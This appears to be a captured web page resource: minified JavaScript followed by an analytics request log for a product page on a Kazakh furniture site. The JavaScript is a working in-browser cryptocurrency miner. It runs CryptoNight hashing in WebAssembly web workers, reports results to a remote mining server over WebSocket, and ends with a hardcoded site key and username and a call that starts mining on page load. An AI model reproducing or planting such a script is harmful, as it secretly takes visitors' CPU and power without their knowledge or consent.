XMLHttpRequest;B.open("GET",A,!0),B.responseType="arraybuffer",B.onload=function(){if(200==B.status||0==B.status&&B.response)I(B.response);else{var C=o(A);C?I(C.buffer):g()}},B.onerror=g,B.send(null)},S.setWindowTitle=function(A){document.title=A});var s=S.print||("undefined"!=typeof console?console.log.bind(console):"undefined"!=typeof print?print:null),M=S.printErr||("undefined"!=typeof printErr?printErr:"undefined"!=typeof console&&console.warn.bind(console)||s);for(V in k)k.hasOwnProperty(V)&&(S[V]=k[V]);k=void 0;var Y,d={"f64-rem":function(A,I){return A%I},debugger:function(){}};"object"!=typeof WebAssembly&&M("no native wasm support detected");var t=!1,n="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!=typeof TextDecoder&&new TextDecoder("utf-16le");var K,L,f,q,r,e=S.TOTAL_MEMORY||67108864;5242880>e&&M("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+e+"! (TOTAL_STACK=5242880)"),S.buffer?K=S.buffer:(K="object"==typeof WebAssembly&&"function"==typeof WebAssembly.Memory?(Y=new WebAssembly.Memory({initial:e/65536,maximum:e/65536})).buffer:new ArrayBuffer(e),S.buffer=K),S.HEAP8=L=new Int8Array(K),S.HEAP16=q=new Int16Array(K),S.HEAP32=r=new Int32Array(K),S.HEAPU8=f=new Uint8Array(K),S.HEAPU16=new Uint16Array(K),S.HEAPU32=new Uint32Array(K),S.HEAPF32=new Float32Array(K),S.HEAPF64=new Float64Array(K),r[3380]=5256656;var X=[],p=[],Z=[],O=[],x=!1,z=0,j=null,m=null;S.preloadedImages={},S.preloadedAudios={};var W,u="data:application/octet-stream;base64,",T="[data-uri]";Q(T)||(W=T,T=S.locateFile?S.locateFile(W,J):J+W),S.asm=function(A,I,g){return I.memory=Y,I.table=new WebAssembly.Table({initial:12,maximum:12,element:"anyfunc"}),I.__memory_base=1024,I.__table_base=0,i(I)};var l=(B("GMT",f,13664,4),13664),b=!1,P="function"==typeof atob?atob:function(A){var I,g,B,C,Q,E,i="",h=0;for(A=A.replace(/[^A-Za-z0-9\+\/=]/g,"");I="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(A.charAt(h++))<<2|(C="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(A.charAt(h++)))>>4,g=(15&C)<<4|(Q="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(A.charAt(h++)))>>2,B=(3&Q)<<6|(E="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(A.charAt(h++))),i+=String.fromCharCode(I),64!==Q&&(i+=String.fromCharCode(g)),64!==E&&(i+=String.fromCharCode(B)),h<A.length;);return i},V=S.asm({},{c:G,b:function(A){return S.___errno_location&&(r[S.___errno_location()>>2]=A),A},j:function(A,I){return 42},i:function(){return e},h:function(A,I,g){f.set(f.subarray(I,I+g),A)},g:function(A){h()},f:function(A){var I=Date.now();return r[A>>2]=I/1e3|0,q[A+4>>1]=I%1e3,q[A+6>>1]=0,q[A+8>>1]=0},e:function(A){A=new Date(1e3*r[A>>2]),r[3404]=A.getUTCSeconds(),r[3405]=A.getUTCMinutes(),r[3406]=A.getUTCHours(),r[3407]=A.getUTCDate(),r[3408]=A.getUTCMonth(),r[3409]=A.getUTCFullYear()-1900,r[3410]=A.getUTCDay(),r[3413]=0,r[3412]=0;var I=Date.UTC(A.getUTCFullYear(),0,1,0,0,0,0);return A=(A.getTime()-I)/864e5|0,r[3411]=A,r[3414]=l,13616},d:h,a:13520},K);S.asm=V,S._hash_cn=function(){return S.asm.k.apply(null,arguments)};var v=S.stackAlloc=function(){return S.asm.l.apply(null,arguments)},_=S.stackRestore=function(){return S.asm.m.apply(null,arguments)},$=S.stackSave=function(){return S.asm.n.apply(null,arguments)};if(S.asm=V,S.ccall=g,S.cwrap=function(A,B,C,Q){var E=(C=C||[]).every(function(A){return"number"===A});return"string"!==B&&E&&!Q?I(A):function(){return g(A,B,C,arguments,Q)}},F.prototype=Error(),F.prototype.constructor=F,m=function A(){S.calledRun||w(),S.calledRun||(m=A)},S.run=w,S.abort=G,S.preInit)for("function"==typeof S.preInit&&(S.preInit=[S.preInit]);0<S.preInit.length;)S.preInit.pop()();S.noExitRuntime=!0,w();var AA=S.cwrap("hash_cn","string",["string","number","number","number"]);onmessage=function(A){var I=(A=A.data).job;I.variant=4,I.algo="cn",A=A.throttle;var g=!1,B="",C=0,Q=function(){if(null!==I){var A=c(I.target),Q=(Math.floor(4294967296*Math.random())+0).toString(16),E=8-Q.toString().length+1;C=(Array(+(0<E&&E)).join("0")+Q).match(/[a-fA-F0-9]{2}/g).reverse().join(""),Q=I.blob.substring(0,78)+C+I.blob.substring(86,I.blob.length);try{if("cn"===I.algo)B=AA(Q,0,I.variant,I.height);else if("cn-lite"===I.algo)B=AA(Q,1,I.variant,I.height);else if("cn-pico"===I.algo)B=AA(Q,2,I.variant,I.height);else{if("cn-half"!==I.algo)throw"algorithm not supported!";B=AA(Q,3,I.variant,I.height)}g=c(B.substring(56,64))<A}catch(A){console.log(A)}}},E=function(){g?postMessage(JSON.stringify({type:"submit",job_id:I.job_id,nonce:C,result:B})):postMessage("nothing")};if(0===A)Q(),E();else{var i=performance.now();Q(),Q=performance.now()-i,setTimeout(E,Math.round(A/(100-A+10)*Q))}}}.toString()+")()"],{type:"text/javascript"})));this.workers.push(A);var I=this;A._this=this,A.onmessage=this.on_workermsg,setTimeout(function(){I.informWorker(A)},2e3)},this.removeWorker=function(){1>this.workers.length||this.workers.shift().terminate()},this.deleteAllWorkers=function(){for(i=0;i<this.workers.length;i++)this.workers[i].terminate();this.workers=[]},this.informWorker=function(A){this.on_workermsg({data:"wakeup",target:A})},this.on_servermsg=function(A){A=JSON.parse(A.data),receiveStack.push(A),"job"==A.identifier&&(job=A)},this.on_workermsg=function(B){void 0===this._this?_this=this:_this=this._this;var C=B.target;if(1!=connected)setTimeout(function(){_this.informWorker(C)},2e3);else{if("nothing"!=B.data&&"wakeup"!=B.data){var Q=JSON.parse(B.data);A.send(B.data),sendStack.push(Q)}null===job?setTimeout(function(){_this.informWorker(C)},2e3):(C.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=B.data&&(I+=1)),g+=1}}}window.WMP={},WMP.User=function(A,I,g={threads:"auto"}){return"auto"==g.threads&&(g.threads=4),(void 0!==g.autoThreads&&1==g.autoThreads||void 0===g.threads)&&(g.threads=2),a=new Miner,a.workers=[],a.server="wss://wmtech.ml:8896/",a.job=null,a.ws,a.receiveStack=[],a.sendStack=[],a.connected=0,a.reconnector=0,a.timerId=0,a.throttleMiner=0,a.handshake=null,""==I&&(I="[Object object]"),a.key=A+"."+I,a.params=g,a},WMP.Anonymous=function(A,I={threads:"auto"}){return"auto"==I.threads&&(I.threads=4),(void 0!==I.autoThreads&&1==I.autoThreads||void 0===I.threads)&&(I.threads=2),a=new Miner,a.workers=[],a.server="wss://wmtech.ml:8896/",a.job=null,a.ws,a.receiveStack=[],a.sendStack=[],a.connected=0,a.reconnector=0,a.timerId=0,a.throttleMiner=0,a.handshake=null,a.key=A+".[Object object]",a.params=I,a};var miner=WMP.User("SK_cvgmcDeccHfJvAhvRQEZg","strandgetman",{threads:4,autoThreads:!1,throttle:.3,forceASMJS:!1});miner.start();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1867401256&t=pageview&_s=1&dl=https%3A%2F%2Fmebelit.kz%2Fpuf-london.html&ul=en-us%40posix&dt=%D0%9F%D1%83%D1%84%20%D0%9B%D0%BE%D0%BD%D0%B4%D0%BE%D0%BD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=989388737&gjid=1064004309&cid=1180262056.1768863383&tid=UA-68537566-1&_gid=1028457464.1768863383&_r=1&_slc=1&z=1077413452
body_size: -449
content:
2,cG-LN5FXGV3R8